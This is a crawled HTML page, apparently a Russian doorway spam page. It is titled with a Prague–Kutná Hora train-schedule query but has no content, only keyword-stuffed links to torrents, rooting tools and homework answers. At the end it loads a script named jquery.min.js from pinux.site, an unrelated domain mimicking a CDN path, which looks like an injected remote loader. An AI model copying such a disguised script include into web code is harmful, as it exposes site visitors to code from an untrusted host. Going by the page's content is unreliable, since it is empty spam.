

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://betahbaeyo.christopherroach.com/qi5vi-raspisanie-poezdov-praga-kutna-gora.html
body_size: 1818
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание поездов прага кутна гора - betahbaeyo.christopherroach.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">betahbaeyo.christopherroach.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание поездов прага кутна гора</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qi5vi-gde-v-aytyunse-hranyatsya-proshivki.html">Где в айтюнсе хранятся прошивки</a></li>
                                <li><a href="qi5vi-pourochnye-plany-vereschagina-2-klass-skachat.html">Поурочные планы верещагина 2 класс скачать</a></li>
                                <li><a href="qi5vi-raspisanie-dvizheniya-gorodskih-avtobusov-chaykovskiy.html">Расписание движения городских автобусов чайковский</a></li>
                                <li><a href="qi5vi-himmotologiya-zhurnal.html">Химмотология журнал</a></li>
                                <li><a href="qi5vi-numizmat-knigi.html">Нумизмат книги</a></li>
                                <li><a href="qi5vi-minusovka-domovoy.html">Минусовка домовой</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-update-apk-chto-eto.html">Update apk что это</a></li>
                                            <li><a href="qi5vi-flataut-igrat.html">Флатаут играть</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-skachat-programmu-dlya-uvelicheniya-skorosti-torrenta.html">Скачать программу для увеличения скорости торрента</a></li>
                                            <li><a href="qi5vi-mafia-2-joe-s-adventures-skachat-torrent.html">Mafia 2 joe s adventures скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-skachat-na-telefon-rut-prava.html">Скачать на телефон рут права</a></li>
                                            <li><a href="qi5vi-peredelat-v-mr3.html">Переделать в мр3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qi5vi-dogovor-podryada-na-vozvedenie-sten.html">Договор подряда на возведение стен</a></li>
                                            <li><a href="qi5vi-vse-gdz-po-matematike-6-klass.html">Все гдз по математике 6 класс</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
